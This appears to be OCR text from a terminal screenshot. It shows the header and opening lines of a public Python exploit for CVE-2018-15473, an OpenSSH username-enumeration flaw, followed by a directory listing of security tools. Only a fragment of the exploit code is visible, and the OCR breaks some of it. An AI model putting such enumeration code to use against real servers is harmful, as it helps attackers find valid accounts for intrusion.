 Windows PowerShell
Ubuntu
# Exploit: OpenSSH 7.7 - Username Enumeration
# Author: Justin Gardner
# Date: 2018-08-20
# Software: https://ftp4.usa.openbsd.org/pub/OpenBSD/OpenSSH/openssh-7.7.tar.gz
# Affected Versions: OpenSSH version < 7.7
# CVE: CVE-2018-15473
###########################################################################
OpenSSH
Username Enumeration
###########################################################################
#!/usr/bin/env python
import argparse
import logging
import paramiko
import multiprocessing
import socket
import sys
import json
# store function we will overwrite to malform the packet
old_parse_service_accept = paramiko.auth_handler.AuthHandler._handler_table[paramiko.common.MSG_SERVICE_
ACCEPT]
"45233" [noeol][dos] 165L, 6409C 1,1 Top
~
less
~
ls
45233 Code SecLists bof.c boofuzz cryptohack gems git hero hydra.restore peda phoenix scrrpt.sh webgoat zer0
~
[1] 0:tak* 1:vpn- "Remus" 23:56 01-Dec-21